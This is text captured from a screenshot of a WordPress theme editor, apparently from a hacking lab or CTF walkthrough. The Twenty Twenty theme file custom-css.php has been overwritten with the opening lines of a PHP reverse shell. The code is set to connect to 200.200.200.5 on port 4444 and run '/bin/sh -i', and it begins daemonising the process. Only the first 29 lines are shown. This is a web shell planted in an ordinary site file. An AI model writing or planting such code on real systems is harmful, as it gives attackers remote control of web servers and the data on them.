 Hacking 4 0 Añadir Hola, alfredo
Ayuda
Escritorio
WP Activity Log
Entradas
Medios
Páginas
Comentarios
Apariencia
Temas
Personalizar
Widgets
Menús
Fondo
Editor de temas
Plugins
Usuarios
Herramientas
Ajustes
Mail Masta
Cerrar menú
¡Ya está disponible WordPress 6.5! Por favor, actualiza ahora.
Editar temas
Twenty Twenty: custom-css.php (inc/custom-css.php)
Elige el tema a editar: Twenty Twenty Seleccionar
Contenido del archivo seleccionado:
1 <?php
2
3
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '200.200.200.5';
7 $port = 4444;
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18
19 // pcntl_fork is hardly ever available, but will allow us to daemonise
20 // our php process and avoid zombies.  Worth a try...
21 if (function_exists('pcntl_fork')) {
22     // Fork and have the parent process exit
23     $pid = pcntl_fork();
24
25     if ($pid == -1) {
26         printit("ERROR: Can't fork");
27         exit(1);
28     }
29
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
Documentación: Nombre de la función... Buscar